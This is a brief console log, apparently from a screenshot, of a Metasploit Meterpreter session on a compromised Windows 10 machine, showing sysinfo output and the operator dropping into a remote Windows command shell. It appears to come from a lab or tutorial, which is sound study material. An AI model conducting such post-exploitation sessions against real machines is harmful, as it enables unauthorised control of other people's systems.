 meterpreter >
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > sysinfo
Computer        : DESKTOP-8QVTN4I
OS              : Windows 10 (10.0 Build 19044).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > shell ipconfig
Process 7288 created.
Channel 1 created.
Microsoft Windows [ 10.0.19044.2130]
(c) Microsoft Corporation
C:\WINDOWS\system32>